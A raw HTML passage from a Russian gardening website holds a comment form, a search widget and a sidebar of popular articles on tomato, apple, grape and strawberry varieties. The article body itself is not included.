	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-tasmanskij-sokolad-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат шоколадный заяц">
	<meta itemprop="dateModified" content="2021-07-13">
	<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bush/tomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//metromusicfest.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/question.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='41301' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6e9b41a565" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="4"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_8831" action="//metromusicfest.ru/" class="search-form">
    <label class="screen-reader-text" for="s_8831"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_8831" class="search-form__text">
    <button type="submit" id="searchsubmit_8831" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>У Вас есть возможность получить красивый и большой <em>сад</em>. Это можно сделать своими руками и при помощи советов от специалистов, которые Вы сможете найти на нашем сайте. Фото, видео и пошаговые инструкции, помогающие сделать ваш участок зеленее и полезнее.</p>
</div>
		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/trees/ablona-smuglanka-opisanie-sorta-i-harakteristiki-kogda-sobirat-i-snimat-na-hranenie-osobennosti-i-vyrasivanie-obrezka-i-sroki-sozrevania.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Колоновидная яблоня валюта: описание сорта и характеристики. когда собирать и снимать на хранение? особенности и выращивание, обрезка и сроки созревания" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/6/5/c65ec7aaf17f359d169020345d22b7b8.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/c/6/5/c65ec7aaf17f359d169020345d22b7b8.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Колоновидная яблоня валюта: описание сорта и характеристики. когда собирать и снимать на хранение? особенности и выращивание, обрезка и сроки созревания" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/trees/ablona-smuglanka-opisanie-sorta-i-harakteristiki-kogda-sobirat-i-snimat-na-hranenie-osobennosti-i-vyrasivanie-obrezka-i-sroki-sozrevania.html">Яблоня смугляночка: особенности сорта и ухода</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/trees">Деревья</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/vinograd-rizamat-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/f/b/d/fbd23db803550d76700e960a10101d0d.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/f/b/d/fbd23db803550d76700e960a10101d0d.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/vinograd-rizamat-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">Перспективный сорт xxi века: виноград «потомок ризамата»</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/trees/kak-peresadit-dub-kogda-mozno-peresazivat-dub-iz-lesa-na-ucastok-kak-pravilno-vykopat-i-posadit-cem-podkormit-molodoj-sazenec.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как пересадить сосну из леса на участок весной" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/9/4/1/941ba39abccbf69d8e4b3c2e9f04c980.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/9/4/1/941ba39abccbf69d8e4b3c2e9f04c980.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как пересадить сосну из леса на участок весной" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/trees/kak-peresadit-dub-kogda-mozno-peresazivat-dub-iz-lesa-na-ucastok-kak-pravilno-vykopat-i-posadit-cem-podkormit-molodoj-sazenec.html">Когда можно пересадить дуб на другое место</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/trees">Деревья</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/trees/ablona-aborigen-opisanie-sorta-i-harakteristiki-kogda-sobirat-i-snimat-na-hranenie-osobennosti-i-vyrasivanie-obrezka-i-sroki-sozrevania.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как посадить и ухаживать за растением, обработка от паразитов, когда сажать и собирать урожай, фото и видео" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/4/8/b/48bb1c1740834b8887d44ebb2f8291b7.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/4/8/b/48bb1c1740834b8887d44ebb2f8291b7.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как посадить и ухаживать за растением, обработка от паразитов, когда сажать и собирать урожай, фото и видео" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/trees/ablona-aborigen-opisanie-sorta-i-harakteristiki-kogda-sobirat-i-snimat-na-hranenie-osobennosti-i-vyrasivanie-obrezka-i-sroki-sozrevania.html">Яблоня абориген: особенности сорта и ухода</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/trees">Деревья</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/tomat-vezuvij-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/tomat-nepas-12_68448-300x200.jpg" /><noscript><img width="300" height="200" src="//metromusicfest.ru/wp-content/uploads/tomat-nepas-12_68448-300x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/tomat-vezuvij-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат непас 12</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/trees/vinograd-malbek-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кумин: выращивание из семян, в открытом грунте, на даче, посадка и уход, посев, сбор урожая, свойства с фото, характеристика и виды, подготовка почвы и семян" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/1/3/f/13f4bc05a6e28ab02fcf9496dbe98c10.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/1/3/f/13f4bc05a6e28ab02fcf9496dbe98c10.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кумин: выращивание из семян, в открытом грунте, на даче, посадка и уход, посев, сбор урожая, свойства с фото, характеристика и виды, подготовка почвы и семян" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/trees/vinograd-malbek-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">Мальбек</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/trees">Деревья</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/kamelia-kitajskaa-17-foto-opisanie-i-vyrasivanie-iz-seman-cajnogo-kusta-v-domasnih-usloviah.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Настоящий чайный куст на подоконнике. виды комнатного чая. выращивание и уход в домашних условиях — ботаничка.ru" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/2/a/0/2a082fb9b63e7b92fd5ea988ae4a00d2.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/2/a/0/2a082fb9b63e7b92fd5ea988ae4a00d2.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Настоящий чайный куст на подоконнике. виды комнатного чая. выращивание и уход в домашних условиях — ботаничка.ru" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/kamelia-kitajskaa-17-foto-opisanie-i-vyrasivanie-iz-seman-cajnogo-kusta-v-domasnih-usloviah.html">Тонкости посадки и выращивания камелии китайской (camellia sinensis)</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/klubnika-freska-opisanie-i-harakteristiki-sorta-sadovoj-zemlaniki-pravila-vyrasivania-viktorii-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Выращивание пекинской капусты в открытом грунте: основные правила, уход за растением" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/e/6/8/e68ca222cc34b7fb092c4e545f313e95.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/e/6/8/e68ca222cc34b7fb092c4e545f313e95.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Выращивание пекинской капусты в открытом грунте: основные правила, уход за растением" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/klubnika-freska-opisanie-i-harakteristiki-sorta-sadovoj-zemlaniki-pravila-vyrasivania-viktorii-i-foto.html">Клубника ароза</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/vinograd-odesskij-suvenir-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/f/6/2/f62e57ccb6b958d19785d8b971bc7fb0.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/f/6/2/f62e57ccb6b958d19785d8b971bc7fb0.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/vinograd-odesskij-suvenir-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">Виноград «сувенир»</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/vinograd-bogema-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="//metromusicfest.ru/wp-content/uploads/pngwing.com-8-1-300x200.jpg 300w, //metromusicfest.ru/wp-content/uploads/pngwing.com-8-1.jpg 654w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="//metromusicfest.ru/wp-content/uploads/pngwing.com-8-1-300x200.jpg" /><noscript><img width="300" height="200" src="//metromusicfest.ru/wp-content/uploads/pngwing.com-8-1-300x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="//metromusicfest.ru/wp-content/uploads/pngwing.com-8-1-300x200.jpg 300w, //metromusicfest.ru/wp-content/uploads/pngwing.com-8-1.jpg 654w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/vinograd-bogema-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">Виноград кишмиш: восточная сладость к русскому столу</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/tomat-byce-serdce-rozovoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат медово-розовый: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/1/8/e/18ed775d5d5ce9473d80b85d8e82c203.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/1/8/e/18ed775d5d5ce9473d80b85d8e82c203.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат медово-розовый: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/tomat-byce-serdce-rozovoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат «бычье сердце розовое»: описание сорта, фото и отзывы</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/klubnika-rumba-zumba-opisanie-i-harakteristiki-sorta-sadovoj-zemlaniki-pravila-vyrasivania-viktorii-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/5/a/6/5a6acd042bdac33bdabcbad9c49244c5.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/5/a/6/5a6acd042bdac33bdabcbad9c49244c5.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/klubnika-rumba-zumba-opisanie-i-harakteristiki-sorta-sadovoj-zemlaniki-pravila-vyrasivania-viktorii-i-foto.html">Особенности клубники сорта румба</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
